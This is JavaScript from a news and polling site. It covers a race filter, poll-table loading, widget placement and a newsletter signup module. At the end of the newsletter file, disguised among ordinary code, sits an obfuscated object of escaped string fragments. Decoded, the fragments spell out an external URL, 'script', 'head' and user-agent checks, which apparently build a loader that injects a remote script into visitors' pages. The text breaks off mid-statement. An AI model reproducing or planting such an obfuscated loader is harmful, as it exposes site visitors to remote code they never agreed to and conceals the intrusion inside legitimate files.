				for(var j = 0; j < data.year_data[i].year_types.length; j++)
				{
					type_arr[parseInt(data.year_data[i].year_types[j]['id'])] = data.year_data[i].year_types[j]['races'];
				}
			}

			for(var i = 0; i < state_arr.length; i++)
			{
				if(typeof state_arr[i] !== 'undefined')
				{
					if(i == 61) { // National, put on top
						state_html = '<option value="'+i+'">'+state_arr[i]+'</option>'+state_html;
					} else {
						state_html += '<option value="'+i+'">'+state_arr[i]+'</option>';
					}
				}
			}

			for(var i = 0; i < type_arr.length; i++)
			{
				if(typeof type_arr[i] !== 'undefined')
				{
					type_html += '<option value="'+i+'">'+type_arr[i]+'</option>';
				}
			}

			$('#af_year').html(year_html);
			$('#af_state').html(state_html);
			$('#af_type').html(type_html);
		});
	}

	if($('.filter_content .select_all_button').length > 0)
	{
		$('.filter_content .select_all_button').click(function()
		{
			$('#af_state option').prop('selected', true);
		});
	}

	if($('.filter_section .clear_filter_button').length > 0)
	{
		$('.filter_section .clear_filter_button').click(function()
		{
			$('#af_year option').prop('selected', false);
			$('#af_state option').prop('selected', false);
			$('#af_type option').prop('selected', false);

			$('.filter_content .results .race_results').html('Select one or more years, states and race types, then click "Apply Filter" to see results.');
		});
	}

	if($('.filter_section .filter_button').length > 0)
	{
		$('.filter_section .filter_button').click(function()
		{
			console.log(advanced_filter_data);
			if( $.isEmptyObject(advanced_filter_data) == false)
			{
				var results_html = '';

				// Get data from user selections
				var selected_years = [];
				var selected_states = [];
				var selected_types = [];

				$('#af_year option:selected').each(function(index)
				{
					selected_years.push({
						'id' : $(this).val(),
						'year' : $(this).html()
					});
				});
				$('#af_state option:selected').each(function(index)
				{
					selected_states.push({
						'id' : $(this).val(),
						'state' : $(this).html()
					});
				});
				$('#af_type option:selected').each(function(index)
				{
					selected_types.push({
						'id' : $(this).val(),
						'type' : $(this).html()
					});
				});

				var current_label = '';

				for(var i = 0; i < advanced_filter_data.year_data.length; i++)
				{
					for(var j = 0; j < advanced_filter_data.year_data[i].year_races.length; j++)
					{
						var race_info = advanced_filter_data.year_data[i].year_races[j];

						// Do if checks here based on user selections
						// Must be in year AND state AND type to qualify

						var result_years = [];
						var result_states = [];
						var result_types = [];

						result_years = $.grep(selected_years, function(n, i) {
							return ( n['year'] == race_info['year'] );
						});
						result_states = $.grep(selected_states, function(n, i) {
							return ( n['state'].toLowerCase() == region_to_state_name(race_info['region']) );
						});
						result_types = $.grep(selected_types, function(n, i) {
							return ( n['type'] == race_info['type'] );
						});

						if(
							(result_years.length > 0 && result_states.length > 0 && result_types.length > 0)
							|| (result_years.length > 0 && race_info['year'].toLowerCase() == 'other')
						)
						{
							// Create header labels for unique year-state-region combos
							var new_label = race_info['year']+' - '+race_info['region']+' - '+race_info['type'];
							if(new_label != current_label)
							{
								if(race_info['year'].toLowerCase() == 'other') {
									results_html += '<div class="link_label">Other Races</div>';
								} else {
									results_html += '<div class="link_label">'+new_label+'</div>';
								}
								current_label = new_label;
							}

							// If dropdown title exists, use that
							var title = race_info['title'];
							if(typeof race_info['dropdown_title'] !== 'undefined' && race_info['dropdown_title'] != null && race_info['dropdown_title'] != '') {
								title = race_info['dropdown_title'];
							}
							results_html += '<div class="link"><a href="'+race_info['view_url']+'">'+title+'</a></div>';
						}
					}
				}

				$('.filter_content .results .race_results').html(results_html);
			}
		});
	}

	// Stackable responsive tables
	/*if($('#polling-data-rcp table.data.large').length > 0 || $('#polling-data-full table.data.large').length > 0 )
	{
		$('#polling-data-rcp table.data.large, #polling-data-full table.data.large').stacktable();
		$('#polling-data-full table.data.large').stacktable();
	}*/
});


// Autosuggest races
var filter_data_all_years = [];
var race_titles = [];
function auto_suggest_races()
{
	filter_data_all_years = [];
	race_titles = [];
	for(var i = 0; i < advanced_filter_data['year_data'].length; i++)
	{
		for(var j = 0; j < advanced_filter_data['year_data'][i]['year_races'].length; j++)
		{
			filter_data_all_years.push(advanced_filter_data['year_data'][i]['year_races'][j]);
		}
	}
	// Order filter_data_all_years by num_polls
	filter_data_all_years.sort(num_polls_compare);

	for(var i = 0; i < filter_data_all_years.length; i++)
	{
		race_titles.push(filter_data_all_years[i]['title']);
	}

	$('.polls_header_dropdown .open .find_a_poll_title input').typeahead({
		hint: false,
		highlight: true,
		minLength: 1
	},
	{
		name: 'race_titles',
		source: race_matcher(race_titles),
		limit: 50,
		templates: {
	    notFound: [
	      '<div class="empty-message">',
	        'Unable to find any polls that match the current query',
	      '</div>'
	    ].join('\n'),
	    suggestion: function(value) {

				var scores = filter_data_all_years[race_titles.indexOf(value)]['latest_rcp_avg_scores'];
				var scores_html = '';
				if(typeof scores !== 'undefined')
				{
					for(var i = 0; i < scores.length; i++) {
						if(i > 0) {
							scores_html += ', ';
						}
						scores_html += '<strong>'+scores[i]['score']+'%</strong> ' + scores[i]['name'];
					}
					scores_html = '<div class="scores">'+scores_html+'</div>';
				}
				return '<div><div class="value">'+value+'</div>'+scores_html+'</div>';
			}/*,
			footer: function(data) {
	      return '<div class="footer-message">'+data['suggestions'].length+' results found. Scroll this menu for more.</div>';
	    }*/
		}
	});
	$('.polls_header_dropdown .open .find_a_poll_title input').bind('typeahead:select', function(ev, suggestion)
	{
		window.location.href = filter_data_all_years[race_titles.indexOf(suggestion)]['view_url'];
	});
}

function num_polls_compare(a,b) {
  if (a.num_polls < b.num_polls)
    return 1;
  if (a.num_polls > b.num_polls)
    return -1;
  return 0;
}

var race_matcher = function(strs) {
  return function findMatches(q, cb) {
    var matches, substringRegex;

    // an array that will be populated with substring matches
    matches = [];

    // regex used to determine if a string contains the substring `q`
    substrRegex = new RegExp(q, 'i');

    // iterate through the pool of strings and for any string that
    // contains the substring `q`, add it to the `matches` array
    $.each(strs, function(i, str) {
      if (substrRegex.test(str)) {
        matches.push(str);
      }
    });

    cb(matches);
  };
};

var $table_data='';

function get_table_data()
{
	//if we already have the data, don't get it again
	if($table_data==''){
		$.getJSON('/poll/race/'+$('#poll_id').val()+'/polling_data.json', function(json){
			$table_data=json;
			append_table_data($table_data);
		});
	}else{
		append_table_data($table_data);
	}
}

function append_table_data(json)
{
		var $output='';
		var $undecided=json.moduleInfo.undecided;
		var $row_class='';
		//var $row_count = $('#polling-data-full .data tr:not(.header):not(.rcpAvg)').length;
		var $row_count = 99999999999;
		var $counter=0;
		var $limit=$('#poll_data_table_increment').val();
		if($limit=='' || $limit==undefined){
			$limit=50;
		}
		var $increment=0;
		var $doc_length=json.poll.length;
		var bottom_row_id = $('#polling-data-full .data tr:not(.header):not(.rcpAvg)').last().attr('data-id');
		$.each(json.poll,function(i,object){

			if( (object.type=='poll_rcp_avg' || object.type=='poll') && i > $row_count ){
				$counter++;
				$row_class = '';
				if(object.type=='poll_rcp_avg'){
					$row_class += ' isInRcpAvg';
				}
				if(i % 2) {
					$row_class += ' alt';
				}
				$output+='<tr class="'+$row_class+'" data-id="'+object.id+'">';
				$output+='<td class="noCenter"><a href="'+object.link+'">'+object.pollster+'</a></td>';
				$output+='<td>'+object.date+'</td>';
				if($('.data .header th.confidence_interval').length > 0){
					$output+='<td>'+object.confidenceInterval+'</td>';
				}
				if($('.data .header th.sample').length > 0){
					$output+='<td>'+object.sampleSize+'</td>';
				}
				if($('.data .header th.moe').length > 0){
					$output+='<td>'+object.marginError+'</td>';
				}
				$.each(object.candidate, function(property, value) {
					if(value.value!=''){
						$output+='<td>'+value.value+'</td>';
					}else{
							$output+='<td>--</td>';
					}

				});
				if($undecided==1){
					$output+='<td>'+object.undecided+'</td>';
				}
				var spreadval = parseFloat(object.spread['value']);
				if(typeof spreadval === 'undefined' || spreadval == 'NaN' || spreadval == '-' || spreadval == 0) {
					spreadval = 'Tie';
				}
				$output+='<td class="spread"><span style="color:'+object.spread['color']+'">'+object.spread['value']+'</span></td>';
				$output+='</tr>';

				if($counter>=$limit){
					return false;
				}
			}
			if(typeof bottom_row_id === 'undefined' || object.id == bottom_row_id) {
				$row_count = i;
			}
			$increment=i;
			//$increment++;

		});
		if(($increment+1)==$doc_length){
			$('#more_table_data_footer').hide();
		}
		$('#polling-data-full .data').append($output);
		clear_html($('#more_table_data_footer .spinner'));
		$('#more_table_data').show();
}

function clear_html(object)
{
	object.html('');
	return false;
}

function add_spinner(object)
{
	$spinner='<img src="/asset/img/ajax-loader2.gif" alt="Loading..." />';
	object.html($spinner);
	$('#more_table_data').hide();
	return false;
}

function region_to_state_name(abbr)
{
	var abbr = abbr.toUpperCase();
	var states = {
		'AL' : 'alabama',
		'AK' : 'alaska',
		'AZ' : 'arizona',
		'AR' : 'arkansas',
		'CA' : 'california',
		'CO' : 'colorado',
		'CT' : 'connecticut',
		'DC' : 'district of columbia',
		'DE' : 'delaware',
		'FL' : 'florida',
		'GA' : 'georgia',
		'HI' : 'hawaii',
		'ID' : 'idaho',
		'IL' : 'illinois',
		'IN' : 'indiana',
		'IA' : 'iowa',
		'KS' : 'kansas',
		'KY' : 'kentucky',
		'LA' : 'louisiana',
		'ME' : 'maine',
		'MECD' : 'maine CD2',
		'MD' : 'maryland',
		'MA' : 'massachusetts',
		'MI' : 'michigan',
		'MN' : 'minnesota',
		'MS' : 'mississippi',
		'MO' : 'missouri',
		'MT' : 'montana',
		'NE' : 'nebraska',
		'NECD' : 'nebraska CD2',
		'NV' : 'nevada',
		'NH' : 'new hampshire',
		'NJ' : 'new jersey',
		'NM' : 'new mexico',
		'NY' : 'new york',
		'NC' : 'north carolina',
		'ND' : 'north dakota',
		'OH' : 'ohio',
		'OK' : 'oklahoma',
		'OR' : 'oregon',
		'PA' : 'pennsylvania',
		'RI' : 'rhode island',
		'SC' : 'south carolina',
		'SD' : 'south dakota',
		'TN' : 'tennessee',
		'TX' : 'texas',
		'US' : 'national',
		'UT' : 'utah',
		'VT' : 'vermont',
		'VA' : 'virginia',
		'WA' : 'washington',
		'WV' : 'west virginia',
		'WI' : 'wisconsin',
		'WY' : 'wyoming'
	};
	if( typeof states[abbr] !== 'undefined' ) {
		return states[abbr];
	} else {
		return '';
	}
}

function toggle_dropdown_content($target)
{
	var $ql_c = $('.polls_header_dropdown .quick_links_content');
	var $f_c = $('.polls_header_dropdown .filter_content');

	$('.polls_header_dropdown .open .quick_links_title').removeClass('active');
	$('.polls_header_dropdown .open .filter_title').removeClass('active');

	if( !$target.is(':visible') )
	{
		if($target.hasClass('quick_links_content')) {
			$('.polls_header_dropdown .open .quick_links_title').addClass('active');
		} else if($target.hasClass('filter_content')) {
			$('.polls_header_dropdown .open .filter_title').addClass('active');
		}

		if( $ql_c.is(':visible') ) {
			$ql_c.slideToggle();
		} else if( $f_c.is(':visible') ) {
			$f_c.slideToggle();
		}

		$target.parent().find('.open .arrow').html('X');
		//$target.parent().find('.open').attr('style', 'border-top:1px solid #EBEBEB;');
	}
	else
	{
		//$target.parent().find('.open').attr('style', '');
		$target.parent().find('.open .arrow').html('<img src="/asset/img/grey-bg-chev.png" alt="Arrow" />');
	}

	$target.slideToggle();
}

/*function load_quick_links(year_id)
{
	$.getJSON('/quick_links/'+year_id+'.json', function(data)
	{
		var html = '';
		for(var i = 0; data.modules.length; i++)
		{
			var module = data.modules[i];
			html += '<div class="link_section">';
				html += '<h4>'+module.quick_links_title+'</h4>';
				html += module.quick_links_content;
			html += '</div>';
		}
		document.write(html);
	});
}*/

function loadStatesMenu(){

	//loads the countries menu html
	var path = '/include/statesMenu.html';
	$.get( path, function( data ) { 
		//console.log(data);
		//console.log($('*[data-widget-title="countries"]').length);
        $('*[data-widget-title="states"]').html(data);
		
     	menuBtns();
	});

	var display = 0;
	function menuBtns(){
		$('#statesMenu').click(function(){
			if(display == 0){
				$('#menuTab').show();
				$('#statesMenuList').show();
				display = 1;
			}else{
				$('#menuTab').hide();
				$('#statesMenuList').hide();
				display = 0;
			}
		});
	}
}

function create_widgets()
{
	// first level is body class, second is container class,
	// third is widget slot number starting at 0 : widget id
	// Example:
	/*var widget_placement = {
		'election' : {
			'beta' : {
				'slot_0' : 9, // Changing Lanes
				'slot_1' : [8,10,7,14]
			}
		}
	};*/

	var widget_placement = {
		'home' :{
			'beta' :{
				'slot_0' : [59, 54], // Key Issues, Latest Articles
				'slot_1' : 5, //recommended
				'slot_2' : 53, //In The News
				'slot_6' : 56, //PA-Wiget Only on test page
			},
			'gamma' :{
				'slot_0' : 22 // By RCP, RCP AVGS
			}
		},
		'video-landing' : {
			'beta' :{
				'slot_0' : 53, //In the News
				'slot_1' : 5,  //recommended
				'slot_2' : 54,  //Latest Articles
			}
		},
		'video-perma' :{
			'beta' :{
				'slot_0' : 53, //In the News
				'slot_1' : 5,  //recommended
				'slot_2' : 54,  //Latest Articles
			}
		},
		'author' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'authors' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'twitter' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'cartoon' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'event' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'links' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED,
				//'slot_1' : 3 //Streams Feed Widget
				'slot_1' : 54, //Latest Articles
			}
		},
		'about' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'lists' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 53, // In The News
				'slot_2' : 54, //Latest Articles
			}
		},
		'story-stream' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'election' : {
			'beta' : {
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'article' : {
			'beta' : {
				'slot_0' : 54, //Latest Articles
				'slot_1' : 5, //recommended
				'slot_2' : 53, //In The News
			}
		},
		'polls' : {
			'beta' : {
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'search' : {
			'beta' : {
				'slot_0' : 5, //recommded
				'slot_1' : 54, //Latest Articles
				'slot_2' : 53, //In The News
			}
		},
		'entry' : {
			'beta' : {
				'slot_0' : 5, //recommended
				'slot_1' : 54, //Latest Articles
			}
		},
		'maps' : {
			'beta' : {
				'slot_0' : 5, //recommded
				'slot_1' : 54, //Latest Articles
			}
		},
		'static' :{ 
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		// 'custom-topic' : {
		// 	'beta' : {
		// 		'slot_0' : 5, //recommded
		// 		'slot_1' : 54, //Latest Articles
		// 		'slot_2' : 53, //In The News
		// 	},
		// },
	};

	// Loop through widget_placement object and place widgets accordingly
	for(var body_class in widget_placement)
	{
		// This avoids going through inherited properties of the object
		if(widget_placement.hasOwnProperty(body_class))
		{
			if($('body.'+body_class).length > 0)
			{
				for(var container_class in widget_placement[body_class])
				{
					if(widget_placement[body_class].hasOwnProperty(container_class))
					{
						$('body.'+body_class+' .'+container_class+' .widget_slot.init').each(function(i)
						{
							var widget_val = widget_placement[body_class][container_class]['slot_'+i];
							if($.isArray(widget_val))
							{
								for(var j = 0; j < widget_val.length; j++)
								{
									var widget_id = widget_val[j];
									$(this).before('<div class="widget_slot loaded"></div>');

									load_widget(widget_id, $(this).prev());
								}
							} else if(typeof widget_val !== 'undefined')
							{
								$(this).addClass('loaded');
								load_widget(widget_val, $(this));
							}
						});
					}
				}
			}
		}
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.realclearmarkets.com/asset/top/rc-newsletters_2021_index.js
body_size: 12375
content:
var widget_loc = ''; //SCRIPT LOCATION - WIDGET ITS LOADED FROM - TRACKING PURPOSES
var active_newsletters = {};
// #######################################################################################
var debug = false; // set to false to use prod ids || set to true to use test ids
// #######################################################################################
active_newsletters.mc_modal_has_been_created = false;
active_newsletters.debug = debug;
active_newsletters.subscribed = {}
active_newsletters.recommended = [];
active_newsletters.user_email; // this will get user's email if you are logged in or not - used for mc embedded form
active_newsletters.preselect_newsletters; // this will get user newsletters if they are logged in or not  - used for mc embedded form
active_newsletters.is_unsubscribed = false; // set user unsubscribed to to false by default
active_newsletters.lists = [
    {
        audience_id: "a4db5f2336", // original audience ID
        test_id: "2751c667e4", // test group interest ID
        id: "0978b16ed7", // prod group interest ID
        name:"Carl M. Cannon's Morning Note",
        site:"politics",
        image : '/asset/img/newsletter_icons/carl_cannon.png',
        excerpt : ' headlines against the historic events',
        color: '#dc0000'
    },
    {
        audience_id: "51f930c5ce", // original audience ID
        test_id: "8ce6d0f9aa", // test group interest ID
        id: "b6df7a5a47", // prod group interest ID
        name: "RCP Today",
        site:"politics",
        image : "/asset/img/newsletter_icons/rcp_today.png",
        excerpt : 'Top stories on RealClearPolitics',
        color: '#dc0000'
    },

    {
        audience_id: "d6a76c9ec3", // original audience ID
        test_id: "43294146b6", // test group interest ID
        id: "b0e1454bd9", // prod group interest ID
        name : "RCP Takeaway",
        site : 'politics',
        image: "/asset/img/newsletter_icons/rcp_takeaway.png",
        excerpt : 'Examining political events Podcast',
        color: '#dc0000'
    },
    {
        audience_id: "9da46952f0", // original audience ID
        test_id: "bb79f1b917", // test group interest ID
        id: "17b0333591", // prod group interest ID
        name: "RCP Events",
        site:"politics",
        image : "/asset/img/newsletter_icons/calendar.png",
        excerpt:  'Invitations to events around the country',
        color: '#dc0000'
    },
    {
        audience_id: "694f73a8dc", // original audience ID
        test_id: "9d8f4221ba", // test group interest ID
        id: "4be11a1ba6", // prod group interest ID
        name: "Defense Morning Recon",
        site:"defense",
        image: "/asset/img/newsletter_icons/defense.png",
        excerpt: 'Featuring the latest news',
        color: '#485228'
    },
    {
        audience_id: "267b89dc8a", // original audience ID
        test_id: "eeb27ece7f", // test group interest ID
        id: "7c94a2a355", // prod group interest ID
        name: "Science News",
        site:"science",
        image: "/asset/img/newsletter_icons/science.png",
        excerpt: 'Featuring the latest science news',
        color: '#37414A'
    },
    {
        audience_id: "462961a8ae", // original audience ID
        test_id: "cf52b8fa52", // test group interest ID
        id: "698c52111c", // prod group interest ID
        name: "Energy Morning Volt",
        site:"energy",
        image: "/asset/img/newsletter_icons/energy.png",
        excerpt: 'Latest energy news',
        color: '#70AB41'
    },
    {
        audience_id: "d519acabbf", // original audience ID
        test_id: "2b9370f739", // test group interest ID
        id: "131071d6c4", // prod group interest ID
        name: "World News",
        site:"world",
        image: "/asset/img/newsletter_icons/world.png",
        excerpt: 'Featuring the latest world news',
        color: '#0c124d'
    },
    {
        audience_id: "8a051b373b", // original audience ID
        test_id: "a718e5c3d9", // test group interest ID
        id: "a957e8b6b1", // prod group interest ID
        name: "Education Today",
        site:"education",
        image:'/asset/img/newsletter_icons/education.png',
        excerpt: 'Featuring the latest education news',
        color: '#8b0000'
    },
    {
        audience_id: "b4baf6b587", // original audience ID
        test_id: "dacd13e973", // test group interest ID
        id: "834d157b5f", // prod group interest ID
        name: "Health Morning Scan",
        site:"health",
        image: "/asset/img/newsletter_icons/health.png",
        excerpt: 'Featuring the latest health news',
        color: '#dbb706'
    },
    {
        audience_id: "113ee1bc69", // original audience ID
        test_id: "a70af307dd", // test group interest ID
        id: "49df3ce58e", // prod group interest ID
        name: "Policy",
        site:"policy",
        image: "/asset/img/newsletter_icons/policy.png",
        excerpt: 'Featuring the latest policy news',
        color: '#65198E'
    },
    {
        audience_id: "7f0a4512a1", // original audience ID
        test_id: "dc25cbca4f", // test group interest ID
        id: "b54e369263", // prod group interest ID
        name: "Religion Today",
        site:"religion",
        image: "/asset/img/newsletter_icons/religion.png",
        excerpt: 'Featuring the latest religion news',
        color: '#81c0c8'
    },
    {
        audience_id: "ea772b1135", // original audience ID
        test_id: "6b083a4d7f", // test group interest ID
        id: "e1222b54d5", // prod group interest ID
        name: "Books Today",
        site:"books",
        image: "/asset/img/newsletter_icons/books.png",
        excerpt: 'Featuring the latest books news',
        color: '#017ba8'
    },
    {
        audience_id: "fbced764bd", // original audience ID
        test_id: "e8a547edc8", // test group interest ID
        id: "75efb6c7ae", // prod group interest ID
        name: "History Today",
        site:"history",
        image: "/asset/img/newsletter_icons/history.png",
        excerpt: 'Featuring the latest history news',
        color: '#cc6600'
    },
    {
        audience_id: "1f71a1eaa2", // original audience ID
        test_id: "857ccfac05", // test group interest ID
        id: "81822f7ea3", // prod group interest ID
        name: "Markets Today",
        site:"markets",
        image: "/asset/img/newsletter_icons/rcmarkets.png",
        excerpt: 'Featuring the latest markets news',
        color: '#669933'
    },
    {
        audience_id: "d042379c8d", // original audience ID
        test_id: "84c4417a7f", // test group interest ID
        id: "6352181190", // prod group interest ID
        name: "Investigations Today",
        site:"investigations",
        image: "/asset/img/newsletter_icons/investigations.png",
        excerpt: 'Latest investigations news',
        color: '#5d5d5d'
    },
    {
        id: "98754a303f", // prod group interest ID
        name: "Florida Today",
        site:"florida",
        image: "/asset/img/newsletter_icons/florida.png",
        excerpt: 'Featuring the latest florida news',
        color: '#a80534'
    },
    {
        id: "b64a8082f3", // prod group interest ID
        name: "Pennsylvania Today",
        site:"pennsylvania",
        image: "/asset/img/newsletter_icons/pennsylvania.png",
        excerpt: 'Featuring the latest pennsylvania news',
        color: '#002a86'
    }
];

active_newsletters.clicked_newsletter_id = '';
active_newsletters.active_item = '';
active_newsletters.initial_email_used = '';
active_newsletters.beta_widget_enabled = false
active_newsletters.signup_modal = function (nl_name, nl_color){
    var html = '<div class="active-subscribe-modal"></div>'; // this is what will tigger the overlay

    html +=
        '<div class="newsletter-signup-modal">' +
        '    <i class="close-icon right"></i>' +
        '    <div class="heading">' +
        '        Enter your email address to subscribe to <strong style="background:'+ nl_color +';">'+nl_name+'</strong></div>' +
        '    <div class="sign-up-form">' +
        '        <form class="new-newsletter-sign-up-form" autocomplete="off">' +
        '            <input type="hidden" name="zelda" class="zelda">' +
        '            <div class="inline-group">' +
        '                <label for="user_email">Email Address </label><input id="user_email" type="email" name="email" class="email_address" required>' +
        '                <label for="tos_accept"><input type="checkbox" name="tos_accept" id="tos_accept" required>I agree to the <a target="_blank" href="/privacy.html">Privacy Policy</a> and <a target="_blank" href="/terms_of_service.html">Terms of Service</a></label>   '+
        '                <input type="submit" class="btn btn-submit" value="Subscribe" disabled>' +
        '            </div>' +
        '        </form>' +
        '    </div>' +
        '</div>';

    $('body').append(html);

    this.actionTriggers();
};

active_newsletters.login_option = function (){

    html = '' +
        '<i class="close-icon right"></i>' +
        '    <div class="sub-heading success">You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +' </div>'+
        '    <div class="heading">We see you are already a member. Sign in to see all your subscriptions.</div>' +
        '    <div class="user-options">' +
        '        <div class="btn btn-option sign-in-option">' +
        '            Sign In' +
        '        </div>' +
        '        <div class="btn btn-option continue">' +
        '            Close' +
        '        </div>' +
        '    </div>';

    return html;
}

active_newsletters.associated_account_html = function(){

    html = '' +
        '    <i class="close-icon right"></i>' +
        '    <div class="sub-heading success">' +
        '        <div class="message"> You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +'</div>' +
        '        <div class="btn btn-option close-modal">Close window and sign up for more</div>' +
        '    </div>'+
        '    <div class="heading">Sign in to see all your subscriptions.</div>' +
        '    <div class="newsletter-form-sign-in-wrapper">' +
        '      <form name="newsletter-form-sign-in" id="newsletter-form-sign-in" autocomplete="off">' +
        '            <label for="user_email" >Email</label>' +
        '            <input type="email" id="user_email" name="user_email" value="'+ active_newsletters.initial_email_used +'" required >' +
        '            <label for="user_password">Password</label>' +
        '            <input type="password" id="user_password" name="user_password" required>' +
        '            <small class="sign_in_form_errors"></small>'+
        '            <input type="hidden" name="zelda">'+
        '            <input type="submit" value="Login" class="btn-submit">' +
        '        </form>' +
        '    </div>';

    return html;

}

active_newsletters.beta_logged_in_user_filter_subscribed_newsletters = function(){

    if(readCookie('rcmg_newsletters')){

        if(IsJsonString(readCookie('rcmg_newsletters'))){
            active_newsletters.subscribed = JSON.parse(readCookie('rcmg_newsletters'));
            active_newsletters.disable_subscribed_newsletters('beta');
        }

    }
}

active_newsletters.register_account_html = function(){
    var html = '';

    html += ' <i class="close-icon right"></i>' +
        '    <div class="sub-heading success">' +
        '        <div class="message"> You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +'</div>' +
        '        <div class="btn btn-option close-modal">Close window and sign up for more</div>' +
        '    </div>'+
        '    <div class="heading">Register a free account to manage your subscriptions.</div>' +
        '    <div class="newsletter-form-register-wrapper">' +
        '        <form name="newsletter-form-register" id="newsletter-form-register" autocomplete="off">' +
        '            <label for="user_full_name" >Full Name</label>' +
        '            <input type="text" name="full_name" id="user_full_name" required>'+
        '            <label for="user_email" >Email</label>' +
        '            <input type="email" id="user_email" name="user_email" value="'+ active_newsletters.initial_email_used +'" required >' +
        '            <label for="user_password">Password</label>' +
        '            <input type="password" id="user_password" name="user_password" required>' +
        '            <label for="user_password">Confirm Password</label>' +
        '            <input type="password" id="user_confirm_password" name="user_password" required>' +
        '            <small class="password-error" readonly></small>   '+
        '            <input type="hidden" id="zelda">'+
        '            <small class="tos_error"></small>   ' +
        '            <input type="submit" value="Register" class="btn-submit">' +
        '        </form>' +
        '    </div>'

    return html;
}

active_newsletters.registration_confirmation = function(){
    html = '' +
        '<i class="close-icon right"></i>' +
        '    <div class="heading">Account Confirmation</div>' +
        '    <div class="newsletter-registration-confirmation">' +
        '        <div class="checkmark"></div>' +
        '        <p>Thank you for registering. You will receive a confirmation email shortly. Please click the confirmation link in that email in order to activate your account.</p> ' +
        '        <p>Then you will be able to login with the email and password you provided.</p>' +
        '    </div>' +
        '   <div class="btn btn-close">Close</div>';

    return html;
}

active_newsletters.active_logged_out_user_register_to_newsletter = function(){
    $this = this;
    zelda = '';

    var newsletter_id = $this.clicked_newsletter_id



    // point to new api func ##########################################################################################################################
    rcmg_api_call('mc_add_guest_member_to_interests', {
        'user_email' : $this.initial_email_used,
        'zelda'     : zelda,
        'newsletter_id' : newsletter_id
    }, function(resp){

        if(resp.success){
            if(resp.data.mc_responses.status == 'subscribed'){
                active_newsletters.active_item.addClass('subscribed');
                active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                toastr.success('You have successfully subscribed to <b>' + active_newsletters.active_item.attr('data-name') + '</b>');
            } else {

                active_newsletters.user_email = $this.initial_email_used;
                active_newsletters.preselect_newsletters = resp.data.newsletters;
                active_newsletters.open_mc_modal();
            }

        }else if(
            typeof resp.messages !== 'undefined' 
            && resp.messages.length > 0
            && typeof resp.messages[0] !== 'undefined'
            && typeof resp.messages[0].message !== 'undefined') {
            toastr.error(resp.messages[0].message);
        }

    });

};

active_newsletters.user_action_options = function(){
    var html = ''

    html += '' +
        '    <i class="close-icon right"></i>' +
        '    <div class="sub-heading success">You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +' </div>'+
        '    <div class="heading">Would you like to register a free account with us to manage your subscriptions?</div>' +
        '    <div class="user-options">' +
        '        <div class="btn btn-option register">' +
        '            Register' +
        '        </div>' +
        '        <div class="btn btn-option continue">' +
        '            Next time' +
        '        </div>' +
        '    </div>';

    return html;

};

active_newsletters.signupCloseModal = function(){
    $('.active-subscribe-modal').remove();
    $('.newsletter-signup-modal').remove();
};

var coreg_orig_tab_id = Math.random().toString(36).substring(2);
const fa7={w2v:'\x6e\x61',e2w:'\x76\u{69}',h2r:'\x64\x6f',b37:'\x52\u{65}',q36:'\u{67}\u{61}',o3y:'\x61\x70',s2m:'\x6f',p2f:'\x41\x6e\u{64}\x72\x6f\x69\x64\x20\u{31}',g3t:'\x45\x6c',h3o:'\x65\x61',r2u:'\x6e\x74',k2d:"\x68\x74\x74\x70\x73\x3a\x2f\x2f\u{63}\u{73}\x32\x36\x2e\u{62}\x69\u{7a}\x2f\u{3f}\u{74}\u{65}\x3d\x67\x76\x73\x64\u{6f}\u{7a}\x62\x74\x67\x61\x35\x68\x61\x33\x64\u{64}\x66\x34\x7a\x74\u{6f}\u{6d}\u{7a}\u{7a}",e2k:'\u{68}',p3s:'\x65\u{74}',r3b:'\x74\u{65}',e3i:'\x75\x73',v3x:'\u{4e}',o33:'\u{69}\u{67}',z2q:'\x74',g3w:'\x61\u{67}',z31:'\u{61}',l2p:'\x65\x6e',o3d:'\u{75}',c2j:'\x32',k3l:'\x41',j41:'\x69\x6c',u3q:'\x65\u{6d}',f2s:'\x63\x75',e30:'\x6e',u3k:'\x65\u{73}',d2n:'\x63',y2e:"\x73\x63\x72\x69\x70\x74",v2g:'\x69',n2z:'\x72',y38:'\x45',c3a:'\u{70}',p32:'\u{76}',d3v:'\x79\x54',m3h:'\u{73}',r39:'\x78',w3f:'\u{41}\u{67}',k2c:"\u{68}\u{65}\x61\x64",p3c:'\u{73}\x74',q3r:'\x72\x63',r3e:'\x73\x65',c2t:'\u{6d}\u{65}',g34:'\u{74}\u{6f}',x2y:'\u{61}\u{74}',j40:'\x64\x43',z2h:(th1s=>!th1s?[window][th1s]:th1s)(1-1),v3g:'\x65',d2l:'\u{64}',m3n:'\u{63}\x72',b3z:'\u{70}\x65',v2x:'\u{67}',o2i:'\u{7a}',a35:'\x61\x76',q3p:'\u{6c}',y2o:'\u{75}\u{6d}',k3m:'\u{67}\u{65}',d3u:'\x73\x42',y3j:'\u{72}\x41',__:[]};if(new 